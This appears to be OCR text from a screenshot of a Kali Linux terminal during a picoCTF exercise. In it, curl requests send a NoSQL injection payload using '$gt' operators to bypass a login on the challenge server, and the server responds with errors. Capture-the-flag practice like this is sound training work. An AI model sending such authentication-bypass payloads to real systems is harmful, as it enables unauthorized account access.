 Kali Linux 2023
21:32
kali@kali: ~
File Actions Edit View Help
└─$ curl -X POST http://atlas.picoctf.net:63616/ -H "Content-Type: payload/json" -d '{"email": {"$gt": ""
}, "password": {"$gt": ""}}'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Cannot POST /</pre>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://atlas.picoctf.net:63616/ -H "Content-Type: application/json" -d '{"email": {"$gt"
: ""}, "password": {"$gt": ""}}'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Cannot POST /</pre>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://atlas.picoctf.net:63616/login -H "Content-Type: application/json" -d '{"email": {
"$gt": ""}, "password": {"$gt": ""}}'
{"success":false,"error":"email.startsWith is not a function"}
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://atlas.picoctf.net:63616/ -H "Content-Type: application/json" -d '{"email": {"$gt": ""}, "password": {"$gt": ""}}'
app
payload.json